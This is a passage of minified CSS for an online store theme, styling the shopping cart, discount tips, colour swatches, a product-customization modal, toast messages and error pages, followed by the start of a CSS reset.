p{font-size:14px;color:#666;line-height:17px}.total-tips{display:none}.currency-tips{color:rgba(0,0,0,.65);border:1px solid #ffe58f;background-color:#fffbe6;padding:8px 12px;margin:12px 0;display:none}.cart-discount,.coupon-discount,.subtotal-price{width:100%;height:30px;line-height:30px;font-size:14px;font-style:normal;display:none}.cart-discount.discount--show,.coupon-discount.discount--show,.subtotal-price.discount--show{display:flex;justify-content:space-between;align-items:center}.coupon-discount{position:relative}.coupon-discount .iconfont{cursor:pointer;padding-left:5px}.coupon-discount .fl{flex:none}.coupon-discount .fr{width:100%;text-align:right}.cart-discount>.fl{position:relative}.cart-discount>.fl .fl{padding-right:8px}.cart-discount>.fl .iconfont{display:none;cursor:pointer}.cart-discount-tips{display:none;font-size:14px;line-height:18px;padding:10px 0;border-bottom:1px solid;margin-bottom:16px;width:100%;box-sizing:border-box;text-align:left}.cart-discount-tips>span{font-size:14px;margin-right:10px}.cart-discount-tips>em{font-style:normal}.cart-discount-tips.cart-discount-tips-show{display:flex}.cart-discount-tips .add-onitem{margin-left:8px;font-size:14px;color:#528ec1;display:inline-block}.buy-cart-box .total-tips{padding-right:12px}.buy-cart-box .cart-coupon-main{border:0;padding-bottom:0;margin-bottom:20px}.buy-cart-box .cart-discount-tips{margin-top:-16px}.template6-body .cart-comments{max-width:100%;margin-bottom:30px}.template6-body .cart-comments>h3{margin-bottom:20px;font-size:16px;font-weight:700}.template6-body .cart-comments textarea{height:160px}.template6-body .cart-comments textarea:focus{border-color:#202020}.template6-body .cart-coupon-main{padding-bottom:0;margin-bottom:30px;padding-bottom:20px}.template6-body .cart-coupon-main .cart-coupon-open{margin-bottom:10px;height:auto;line-height:inherit}.template6-body .cart-coupon-main .cart-coupon-box .np-ui-input{margin:0}.template6-body .cart-coupon-main .cart-coupon-box .np-ui-input:focus{border-color:#202020}.template6-body .cart-coupon-main .cart-coupon-box .np-ui-btn{padding:0 30px}.template6-body .cart-coupon-main .cart-coupon-box .np-ui-btn,.template6-body .cart-coupon-main .cart-coupon-box .np-ui-input{height:44px!important}.template6-body .cart-discount-tips{padding:0;border:0;margin:0 0 20px}.template6-body .cart-discount,.template6-body .subtotal-price{border:0}.template6-body .cart-discount .font16,.template6-body .subtotal-price .font16{font-size:16px;font-weight:700}.template6-body .cart-discount .font20,.template6-body .subtotal-price .font20{font-size:16px}.template6-body .cart-topbar{display:flex;align-items:center;justify-content:space-between;margin-top:40px}.template6-body .cart-topbar .cart-total-price{margin-right:20px;line-height:22px;text-align:right}.template6-body .cart-topbar .cart-total-price>span{display:block}.template6-body .cart-topbar .cart-total-price>span.font16{color:#999}.template6-body .cart-topbar .cart-total-price>span.font20{font-size:18px}.template6-body .cart-topbar .cart-title{text-align:left;font-size:30px;font-weight:700;line-height:28px;margin:0}.template6-body .cart-topbar .checkout-btn{text-align:center;display:flex;align-items:center}.template6-body .cart-topbar .checkout-btn .np-ui-btn.J-Gopay{width:304px}.template6-body .cart-box{display:flex;margin-top:35px}.template6-body .cart-box .cart-left{width:100%}.template6-body .cart-box .cart-right{margin-left:76px}.template6-body .cart-box .cart-right .right-content{width:304px}.template6-body .cart-box .cart-right .right-content .right-img{width:100%;margin-bottom:20px}.template6-body .cart-box .cart-right .right-content .right-img img{width:100%;height:auto}.template6-body .cart-box .cart-right .right-content .right-text{font-size:16px;line-height:22px;margin-bottom:20px;color:#333}.template6-body .cart-box .cart-types{text-align:left;margin-top:10px;font-size:14px;color:#666;line-height:24px;width:auto;background:#f5f5f5;padding:5px;display:none}.template6-body .cart-box .cartlilst-header{width:100%;height:44px;background:#f5f5f5;display:flex;align-items:center;font-size:16px}.template6-body .cart-box .cartlilst-header div:nth-of-type(1){padding-left:20px;width:100px;box-sizing:border-box}.template6-body .cart-box .cartlilst-header div:nth-of-type(2){width:calc(100% - 100px);display:flex;align-items:center;justify-content:space-between;padding-left:12px}.template6-body .cart-box .cartlilst-header div:nth-of-type(2)::before{content:'';width:300px}.template6-body .cart-box .cartlilst-header div:nth-of-type(2)::after{content:'';width:80px}.template6-body .cart-box .cartlilst-header div:nth-of-type(2)>span{width:160px;padding:0 10px;box-sizing:border-box}.template6-body .cart-box .cart-item{padding:40px 0;border-bottom:1px solid #d9d9d9;position:relative}.template6-body .cart-box .cart-item::after,.template6-body .cart-box .cart-item::before{display:block;clear:both;content:"";visibility:hidden;height:0}.template6-body .cart-box .cart-item .cart-img{float:left}.template6-body .cart-box .cart-item .cart-name a{text-align:left;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:2;color:unset;display:block}.template6-body .cart-box .cart-item .cart-name .cart-types{display:inline-block}.template6-body .cart-box .cart-item .cart-del,.template6-body .cart-box .cart-item .cart-price{font-size:18px;line-height:44px}.template6-body .cart-box .cart-item .cart-number,.template6-body .cart-box .cart-item .cart-price{text-align:left}.template6-body .cart-box .cart-item .cart-del{font-weight:700}.template6-body .cart-box .cart-item .cart-info{width:calc(100% - 100px);display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;box-sizing:border-box}.template6-body .cart-box .cart-item .mobile-cart-types{display:none}.template6-body .cart-box .cart-item .space-line{position:absolute;width:100%;top:-5px;margin:0}.template6-body .cart-box .np-ui-input-number{width:122px}.template6-body .cart-box .cart-total{padding:30px 0}.template6-body .cart-box .np-ui-btn.J-Gopay{margin-top:40px}.template6-body .cart-nodata .cart-title{font-size:26px;font-weight:700;color:#202020;line-height:32px;margin-top:40px}.template6-body .cart-empty .cart-describe{text-align:center;margin-top:150px}.template6-body .cart-empty a{width:219px;height:44px;background:#202020;font-size:18px;font-family:HelveticaNeue-Medium,HelveticaNeue;font-weight:500;color:#fff;line-height:44px;display:block;text-align:center;margin:20px auto 147px}.hassan-body .new-customize-cart-area-name{text-align:right}.new-customize-cart-info-box .new-customize-tag{width:120px;height:20px;font-size:12px;display:flex;align-items:center;justify-content:center;border:1px solid #b620e0;background:linear-gradient(50.05deg,rgba(224,32,32,.32) -3.18%,rgba(250,100,0,.32) 12.3%,rgba(247,181,0,.32) 27.73%,rgba(109,212,0,.32) 43.16%,rgba(0,145,255,.32) 58.46%,rgba(98,54,255,.32) 73.97%,rgba(182,32,224,.32) 89.42%);border-radius:12px;margin-bottom:8px;color:#1a2637;font-family:Avenir;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;word-break:break-all}.new-customize-cart-info-box .new-customize-cart-area-name{font-size:12px;font-weight:400;color:rgba(0,0,0,.87);font-family:'Helvetica Neue'}.new-customize-cart-info-box .new-customize-cart-image,.new-customize-cart-info-box .new-customize-cart-text{margin-bottom:4px;color:#585858;font-size:12px;line-height:20px;font-family:Avenir;font-style:normal;font-weight:400;display:flex}.new-customize-cart-info-box .new-customize-cart-image-view{text-decoration:underline;cursor:pointer}.new-customize-cart-info-box .new-customize-cart-image-view a{color:#585858;font-size:12px!important;height:20px;line-height:20px}@media screen and (max-width:768px){.cart-box.main{max-width:100%;box-sizing:border-box;padding:0 .75rem 2rem;min-height:100%}.cart-box .cart-title{padding:.6826rem 0}.cart-box .cart-item{margin:.5rem 0;height:auto;overflow:hidden;padding:0 0 .5rem}.cart-box .cart-item .cart-img{width:4.288rem;height:4.288rem;overflow:hidden;float:left}.cart-box .cart-item .cart-img .sold-out{left:1.2rem;top:1.2rem}.cart-box .cart-item .cart-info{display:block;margin-left:5rem;position:relative;padding-left:0}.cart-box .cart-item .cart-info .cart-name a,.cart-box .cart-item .cart-info .cart-price{padding:.175rem 0;text-align:left;font-size:.5973rem;display:block}.cart-box .cart-item .cart-info .cart-types{padding:.175rem 0;text-align:left;font-size:.5973rem;display:none}.cart-box .cart-item .cart-info .cart-name{padding:0;width:100%}.cart-box .cart-item .cart-info .cart-name a{padding-top:0;padding:0}.cart-box .cart-item .cart-info .cart-name .cart-types{display:inline-block}.cart-box .cart-item .cart-info .cart-number{margin-top:.175rem;text-align:left;padding:0}.cart-box .cart-item .cart-info .cart-del{position:absolute;right:0;bottom:.25rem;width:auto;padding-right:0}.cart-box .cart-total{padding-top:0}.cart-box .cart-total .np-ui-btn{height:2.048rem;width:100%}.cart-box .cart-total .cart-comments.fl{width:100%;max-width:100%;float:none}.cart-box .cart-total .fr{width:100%;max-width:100%;float:none}.cart-box .cart-total .fr>h3{margin-top:0}.cart-box .cart-total .cart-total-price{padding-top:.5rem}.cart-box .cart-total .cart-total-describe{padding:.5rem 0}.buy-cart-box .buy-cart .buy-title{padding:10px 0;font-size:18px;line-height:24px}.buy-cart-box .buy-cart .buy-cart-total{padding:5px 0 20px 0}.buy-cart-box .buy-cart .buy-cart-total .total-price{height:26px;line-height:26px}.buy-cart-box .buy-cart .buy-cart-total .total-describe{padding:8px 0;font-size:14px}.buy-cart-box .cart-discount,.buy-cart-box .subtotal-price{height:20px;line-height:20px;font-size:12px}.buy-cart-box .cart-discount{margin-bottom:5px;padding-bottom:5px}.template6-body .cart-topbar{padding:0 10px;box-sizing:border-box;width:100%;position:relative;align-items:flex-start;margin-top:25px}.template6-body .cart-topbar .cart-title{font-size:20px!important;line-height:20px!important}.template6-body .cart-topbar .checkout-btn .cart-total-price{position:absolute;left:10px;bottom:0;line-height:16px}.template6-body .cart-topbar .checkout-btn .cart-total-price>span{display:inline-block}.template6-body .cart-topbar .checkout-btn .cart-total-price>span.font20{font-size:.5973rem}.template6-body .cart-topbar .checkout-btn .np-ui-btn.J-Gopay{width:auto;margin:0}.template6-body .cart-discount-tips{padding:10px;background:#f5f5f5}.template6-body .cart-comments{margin-bottom:20px}.template6-body .cart-comments>h3{margin-bottom:10px}.template6-body .cart-coupon-main .cart-coupon-open{margin-bottom:0}.template6-body .cart-coupon-main .cart-coupon-box{margin-top:10px}.template6-body .cart-box{padding:0 10px;flex-wrap:wrap}.template6-body .cart-box .cart-left,.template6-body .cart-box .cart-right{width:100%;margin:0}.template6-body .cart-box .cart-left .right-content,.template6-body .cart-box .cart-right .right-content{width:100%}.template6-body .cart-box .cartlilst-header{display:none}.template6-body .cart-box .cart-item{display:block;margin:0;border:0}.template6-body .cart-box .cart-item:first-of-type{padding-top:15px}.template6-body .cart-box .cart-item .cart-info{width:calc(100% - 5rem);flex-wrap:wrap;box-sizing:border-box;position:relative}.template6-body .cart-box .cart-item .cart-info .cart-name{padding-right:40px}.template6-body .cart-box .cart-item .cart-info .cart-price{width:calc(100% - 100px);font-size:.6826rem;padding:0}.template6-body .cart-box .cart-item .cart-info .cart-del{right:0;top:-6px;height:30px;line-height:30px}.template6-body .cart-box .cart-item .cart-info .cart-del .icon-close{font-size:.793rem}.template6-body .cart-box .cart-item .cart-info .cart-types{padding:5px;font-size:.512rem}.template6-body .cart-box .cart-item .cart-info .cart-number{width:auto}.template6-body .cart-box .np-ui-input-number{width:100px;line-height:30px}.template6-body .cart-box .np-ui-input-number .np-ui-input{height:30px;line-height:30px}.template6-body .cart-box .cart-total .cart-total-price{padding:0}.template6-body .cart-box .cart-total .cart-total-price .font20 strong{font-size:22px}.template6-body .cart-box .cart-express{margin-top:20px;padding-top:20px}.template6-body .cart-box .cart-express .cart-result-box{font-size:14px}.template6-body .cart-box .cart-express .cart-result-box>p{padding-bottom:10px}.template6-body .cart-nodata .cart-title{font-size:22px;line-height:20px;margin:25px 0 0 20px}.template6-body .cart-empty .cart-describe{margin-top:50px}.template6-body .cart-empty a{margin:15px auto 100px}}
.colorPiece .product-types-item::before{border:none}.colorPiece .product-types-item::after{content:none;pointer-events:none;position:none}.colorPiece .colorPice-list{margin-right:12px;display:flex;flex-wrap:wrap;align-items:center}.colorPiece .colorPice-list .hiddens{display:none;transition:all .25s ease 0s;backface-visibility:hidden}.colorPiece .colorPice-list .swatch-element{float:left;display:flex;margin:5px 10px}.colorPiece .colorPice-list .swatch-element img{width:100%;height:100%;object-fit:cover}.colorPiece .colorPice-list .swatch-element .list-colorTotle{cursor:pointer}.colorPiece .colorPice-list .swatch-element .setCommens{width:28px;height:28px;border:1px solid #ccc}.colorPiece .colorPice-list .swatch-element .list-circular{border-radius:50%}.colorPiece .colorPice-list .swatch-element .list-rounded{border-radius:4px}.colorPiece .colorPice-list .swatch-element .active{overflow:hidden;text-align:center;border:2px solid #000;width:22px;height:22px}.colorPiece .colorPice-list .swatch-element .active .setCommens{width:20px;height:20px}.colorPiece .colorPice-list .commens{width:26px;height:26px;padding:2px;border:2px solid transparent}.colorPiece .colorPice-list .commens .list-bck{width:26px;height:26px}.colorPiece .colorPice-list .list-colorTotle-text{padding:8px 10px!important;width:auto!important;height:auto!important;border:1px solid #ccc}.colorPiece .colorPice-list:after{content:"";display:block;clear:both}.colorPiece .colorPice-list .active{overflow:hidden;text-align:center;border:2px solid #000;padding:2px 2px}.colorPiece .colorPice-list .active .list-bck{width:26px;height:26px;text-align:center;position:relative;top:2px;left:2px}@media screen and (max-width:768px){.tool_tip{display:none}}
.colorPieceList .product-types-item::before{border:none}.colorPieceList .product-types-item::after{content:none;pointer-events:none;position:none}.colorPieceList .colorPice-content{margin-bottom:22px}.colorPieceList .colorPice-list{display:flex;flex-wrap:wrap;align-items:center}.colorPieceList .colorPice-list .colorNum{font-size:14px;position:relative;top:6px}.colorPieceList .colorPice-list .hiddens{display:none;transition:all .25s ease 0s;backface-visibility:hidden}.colorPieceList .colorPice-list .swatch-element{display:flex;margin:10px 0 0 0}.colorPieceList .colorPice-list .swatch-element .setCommens{width:26px;height:26px;border:1px solid #ccc}.colorPieceList .colorPice-list .swatch-element .list-circular{border-radius:50%}.colorPieceList .colorPice-list .swatch-element .list-rounded{border-radius:4px}.colorPieceList .colorPice-list .swatch-element .active{overflow:hidden;cursor:pointer;text-align:center;border:2px solid #000;width:24px;height:24px}.colorPieceList .colorPice-list .swatch-element .active .setCommens{width:22px;height:22px}.colorPieceList .colorPice-list .commens{width:26px;height:26px;padding:2px;border:2px solid transparent;cursor:pointer}.colorPieceList .colorPice-list .commens .list-bck{width:26px;height:26px}.colorPieceList .colorPice-list .list-colorTotle-text{padding:8px 10px!important;width:max-content!important;height:auto!important;border:1px solid #ccc;cursor:pointer}.colorPieceList .colorPice-list .list-colorTotle-texts{width:26px;height:26px;padding:2px;border:2px solid transparent;cursor:pointer}.colorPieceList .swatch-element img{width:100%;height:100%;object-fit:cover}.colorPieceList .colorPice-list .active{overflow:hidden;cursor:pointer;text-align:center;border:2px solid #000;padding:2px 2px}.colorPieceList .colorPice-list .active .list-bck{width:26px;height:26px;text-align:center;position:relative;top:2px;left:2px}
.customize-product-btn-v1{display:none!important}.customize-product-content{display:none;position:fixed;top:0;left:0;bottom:0;right:0;z-index:102;justify-content:center;align-items:center}.customize-product-content .customize-product-modal{width:100%;max-width:1080px;height:auto;max-height:100vh;background:#fff;border-radius:8px;color:#1e2339}.customize-product-content .customize-product-header{padding:20px;border-bottom:1px solid rgba(120,120,120,.1);display:flex;justify-content:space-between}.customize-product-content .customize-product-header .customize-product-title{font-size:20px;color:#1e2339}.customize-product-content .customize-product-header .iconfont{cursor:pointer;font-size:20px;font-weight:700;color:#000}.customize-product-content .customize-product-body{height:calc(100% - 60px)}.customize-product-content .customize-product-view{display:flex;height:100%}.customize-product-content .customize-left{width:55%;padding:30px 20px;box-sizing:border-box}.customize-product-content .customize-left .swiper-content{height:100%;position:relative}.customize-product-content .customize-left .swiper-wrapper{-webkit-transition:.3s transform;-o-transition:.3s transform;transition:.3s transform}.customize-product-content .customize-left .customize-swiper{display:flex;overflow:hidden;width:100%;height:100%}.customize-product-content .customize-left .swiper-slide{display:flex;flex-direction:column;align-items:center}.customize-product-content .customize-left .swiper-slide .img-content{height:554px;width:100%;display:block;background-size:contain;background-repeat:no-repeat;background-position:center;border:1px solid #eee;box-sizing:border-box}.customize-product-content .customize-left .swiper-slide .title{font-size:20px;margin:16px 0 4px 0}.customize-product-content .customize-left .swiper-slide .description{color:#666;font-size:14px;padding:0 32px;line-height:24px}.customize-product-content .customize-left .customize-back,.customize-product-content .customize-left .customize-next{position:absolute;top:280px;font-size:30px;z-index:103;color:rgba(0,0,0,.6);cursor:pointer}.customize-product-content .customize-left .customize-back.disabled,.customize-product-content .customize-left .customize-next.disabled{cursor:not-allowed;color:#ccc}.customize-product-content .customize-left .customize-back{left:0}.customize-product-content .customize-left .customize-next{right:0}.customize-product-content .customize-right{width:45%;padding:30px 0;background-color:#f5f5f5;position:relative}.customize-product-content .customize-right .customize-scroll-box{padding:0 40px;max-height:655px;overflow-y:auto;height:calc(100% - 86px)}.customize-product-content .customize-right .customize-scroll-box .section-title{font-size:20px}.customize-product-content .customize-right .customize-scroll-box .types-item{margin-top:20px}.customize-product-content .customize-right .customize-scroll-box .types-item .np-ui-subhead-title{margin:0;font-size:16px}.customize-product-content .customize-right .customize-scroll-box .types-item .diy-types-list{display:flex;flex-wrap:wrap}.customize-product-content .customize-right .customize-scroll-box .types-item .diy-types-list .diy-types-item{padding:8px 10px;white-space:nowrap;border:1px solid #ccc;border-radius:2px;margin-right:10px;margin-top:10px;font-size:14px;cursor:pointer}.customize-product-content .customize-right .customize-scroll-box .types-item .diy-types-list .diy-types-item.active{border:2px solid #333}.customize-product-content .customize-right .customize-scroll-box .J-diy-quantity{width:110px;position:relative;margin-top:20px}.customize-product-content .customize-right .customize-scroll-box .J-diy-quantity .J-diy-decrease,.customize-product-content .customize-right .customize-scroll-box .J-diy-quantity .J-diy-increase{position:absolute;top:0;cursor:pointer;color:#000;font-size:14px;display:inline-block;height:36px;width:30px;text-align:center;line-height:36px}.customize-product-content .customize-right .customize-scroll-box .J-diy-quantity .J-diy-decrease{left:0}.customize-product-content .customize-right .customize-scroll-box .J-diy-quantity .J-diy-increase{right:0}.customize-product-content .customize-right .customize-scroll-box .J-diy-quantity .J-diy-count{box-sizing:border-box;width:100%;padding:0 30px;height:36px;border:1px solid #000;text-align:center;background:0 0}.customize-product-content .customize-right .customize-scroll-box .pay-price{color:#e02020;margin:25px 0 50px 0;font-size:18px;display:block}.customize-product-content .customize-right .customize-scroll-box .section-subtitle{font-size:16px;color:#666;margin:20px 0 10px 0}.customize-product-content .customize-right .customize-scroll-box .price-tips{font-size:14px;color:#666;margin-top:4px}.customize-product-content .customize-right .customize-scroll-box .price-tips .price{color:#e02020;font-size:14px}.customize-product-content .customize-right .customize-scroll-box .customize-select-box{display:flex;margin-bottom:20px}.customize-product-content .customize-right .customize-scroll-box .customize-select-box .customize-select-item{padding:8px 10px;border:1px solid #ccc;margin-right:10px;font-size:14px;cursor:pointer}.customize-product-content .customize-right .customize-scroll-box .customize-select-box .customize-select-item.active{border:2px solid #333}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content{display:none}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content.active{display:block}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-radio-box{display:flex;margin-bottom:10px}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-radio-box .radio-box{margin-right:40px;display:flex;align-items:center}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-radio-box .radio-box input[type=radio]{-moz-appearance:radio;-webkit-appearance:radio;appearance:radio;width:16px;height:16px;margin:0;margin-right:4px}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-text-content{display:none}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-text-content.active{display:block}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-text-content .customize-text-input{border:1px solid #000;height:36px;width:320px;border-radius:4px;margin-bottom:4px;background:0 0}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-text-content .input-tips{color:#666;font-size:12px}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content{display:none}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content.active{display:block}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-file-btn{height:36px;width:110px;background-color:#2f8ed6;position:relative;text-align:center;line-height:36px;color:#fff;margin-bottom:12px;cursor:pointer}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-file-btn i{cursor:pointer;margin-right:4px}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-file-btn .diy-file-upload{background:#fff;opacity:.001;height:100%;width:100%;position:absolute;top:0;left:0;cursor:pointer}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-file-btn .diy-file-upload #file-upload-btn{cursor:pointer}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .tips{font-size:14px;color:#666}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-file-list,.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-upload-status{margin-top:18px}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-file-list .file-list-item,.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-upload-status .file-list-item{display:flex;align-items:center}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-file-list .file-list-item span,.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-upload-status .file-list-item span{flex:1;margin-left:10px}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-file-list .file-list-item .icon-file1,.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-upload-status .file-list-item .icon-file1{margin-right:20px}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-file-list .file-list-item .icon-L_shanchu,.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-upload-status .file-list-item .icon-L_shanchu{cursor:pointer}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-file-list .file-list-item .iconfont,.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-file-list .file-list-item span,.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-upload-status .file-list-item .iconfont,.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-upload-status .file-list-item span{font-size:14px;color:#666}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-file-list .file-list-item .file-img,.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-upload-status .file-list-item .file-img{height:48px;width:48px;border-radius:4px;background-position:center;background-repeat:no-repeat;background-size:cover}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-file-list .customize-line,.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-upload-status .customize-line{display:flex;align-items:center}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-file-list .customize-line .gray-line,.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-upload-status .customize-line .gray-line{height:6px;width:360px;background:#eee;border-radius:25px;margin-right:8px}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-file-list .customize-line .gray-line .blue-line,.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-upload-status .customize-line .gray-line .blue-line{height:100%;background:#2f8ed6;border-radius:25px;width:1%}.customize-product-content .customize-right .customize-checkout-content{position:absolute;bottom:0;width:100%;padding:20px 40px;border-top:1px solid #ddd;display:flex;box-sizing:border-box;justify-content:space-around;align-items:center}.customize-product-content .customize-right .customize-checkout-content .customize-checkout-btn{width:100%}.customize-product-content .customize-right .customize-checkout-content .customize-price{color:#e02020}@keyframes toast{0%{opacity:0}10%{opacity:1;transform:translateY(10px)}85%{opacity:1;transform:translateY(10px)}100%{opacity:0;transform:translateY(0)}}.toast-tips-customize{position:fixed;top:10%;left:50%;z-index:104}.toast-tips-customize .error-toast-customize,.toast-tips-customize .success-toast-customize,.toast-tips-customize .warning-toast-customize{border-radius:4px;padding:12px 20px;display:none}.toast-tips-customize .error-toast-customize .iconfont,.toast-tips-customize .success-toast-customize .iconfont,.toast-tips-customize .warning-toast-customize .iconfont{margin-right:12px}.toast-tips-customize .error-toast-customize.active,.toast-tips-customize .success-toast-customize.active,.toast-tips-customize .warning-toast-customize.active{display:block;animation:toast 3s}.toast-tips-customize .success-toast-customize{background-color:#e3f1df;color:#50b83c}.toast-tips-customize .warning-toast-customize{background-color:#fcebdb;color:#f49342}.toast-tips-customize .error-toast-customize{background-color:#fbeae5;color:#de3618}.customize-product-btn{border-color:#333;display:inline-block;line-height:1;white-space:nowrap;cursor:pointer;background:#fff;border:1px solid #202020;color:#202020;-webkit-appearance:none;text-align:center;box-sizing:border-box;outline:0;transition:.1s;font-weight:500;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;padding:13px 20px;border-radius:4px;height:44px;font-size:14px;width:100%;margin-bottom:14px}.customize-product-btn .diy-btn-img{display:inline-block;background:url(../img/diy.svg) no-repeat;height:18px;width:18px;background-position:center;background-size:contain;margin-left:8px;vertical-align:middle}@media screen and (max-width:1536px){.customize-product-content .customize-product-body{height:635px}}@media screen and (max-width:768px){.customize-product-content .customize-product-modal{width:100%;height:100%;border-radius:unset}.customize-product-content .customize-product-modal .customize-product-header{padding:14px 12px;height:50px;box-sizing:border-box;align-items:center}.customize-product-content .customize-product-modal .customize-product-header .customize-product-close{font-size:18px}.customize-product-content .customize-product-modal .customize-product-body{overflow-y:scroll;height:calc(100% - 50px);scrollbar-width:none;-ms-overflow-style:none}.customize-product-content .customize-product-modal .customize-product-body::-webkit-scrollbar{display:none}.customize-product-content .customize-product-modal .customize-product-view{flex-wrap:wrap}.customize-product-content .customize-product-modal .customize-left,.customize-product-content .customize-product-modal .customize-right{width:100%}.customize-product-content .customize-product-modal .customize-left{padding:0}.customize-product-content .customize-product-modal .customize-left .swiper-slide{display:block}.customize-product-content .customize-product-modal .customize-left .swiper-slide .img-content{height:100vw;border:0}.customize-product-content .customize-product-modal .customize-left .swiper-slide .title{margin:0 auto;padding:20px 12px 8px 12px;text-align:center}.customize-product-content .customize-product-modal .customize-left .swiper-slide .description{padding:0 12px}.customize-product-content .customize-product-modal .customize-left .customize-back,.customize-product-content .customize-product-modal .customize-left .customize-next{top:50vw}.customize-product-content .customize-product-modal .customize-right{background-color:#fff;padding:20px 0;padding-bottom:0}.customize-product-content .customize-product-modal .customize-right .customize-scroll-box{max-height:unset;overflow:visible;padding:0 12px;padding-bottom:40px;height:auto}.customize-product-content .customize-product-modal .customize-right .customize-scroll-box .J-diy-quantity{width:100%}.customize-product-content .customize-product-modal .customize-right .customize-scroll-box .pay-price{margin:20px 0 40px 0}.customize-product-content .customize-product-modal .customize-right .customize-scroll-box .customize-tab-content .customize-text-content .customize-text-input{width:100%;box-sizing:border-box}.customize-product-content .customize-product-modal .customize-right .customize-checkout-content{position:static;padding:20px 12px}.customize-product-content .customize-product-modal .customize-right .customize-checkout-content .customize-file-list .file-list-item,.customize-product-content .customize-product-modal .customize-right .customize-checkout-content .customize-upload-status .file-list-item{margin-right:0}.customize-product-content .customize-product-modal .customize-right .customize-checkout-content .customize-file-list .file-list-item>span,.customize-product-content .customize-product-modal .customize-right .customize-checkout-content .customize-upload-status .file-list-item>span{color:#1e2339}.toast-tips-customize{left:25%}}
.error{width:16rem;margin:4rem auto;text-align:center}.error .error-img>img{max-width:100%;vertical-align:top;display:inline-block}.error .error-h3{color:#000;font-size:24px;padding:.5rem 0;line-height:.75rem}.error .error-describe{color:#999;font-size:14px;padding-bottom:.5rem}.no-find{text-align:center;color:#333;padding:.5rem;box-sizing:border-box}.no-find h3{font-size:28px;border-bottom:1px solid #ddd;line-height:36px;padding:15px 0;margin:0}.no-find p{font-size:16px;margin:15px 0}.template6-body .no-find{margin-top:138px;margin-bottom:247px;display:flex;align-items:center;flex-direction:column;font-family:HelveticaNeue-Medium,HelveticaNeue}.template6-body .no-find h3{border:none;font-size:30px;font-weight:700;color:#333;line-height:37px;padding:0}.template6-body .no-find p{font-size:18px;font-weight:500;color:#333;line-height:23px;margin:10px 0 20px}.template6-body .no-find a{display:block;cursor:pointer;width:238px;height:50px;font-size:20px;font-weight:500;color:#202020;line-height:50px}

a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;-webkit-tap-highlight-color:transparent}img{outline:0;border:none}body,html{width:100%;min-height:100%!important}a{color:#666;font-size:14px;text-decoration:none}a,button,input,label,li:not(.default),select,ul:not(.default){outline:0;list-style:none}.product-details-box li:not(.default),.product-details-box ul:not(.default){outline:0;list-style:disc}input{-webkit-appearance:none;appearance:none}select{-webkit-appearance:none;background-color:transparent}table{border:0;margin:0;border-collapse:collapse;border-spacing:0}table td{padding:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section{display:block}a,button,input,textarea{-webkit-tap-highlight-color:transparent;outline:0}b,h1,h2,h3,h4,h5,h6{font-weight:400}.product-details b,.product-details h1,.product-details h2,.product-details h3,.product-details h4,.product-details h5,.product-details 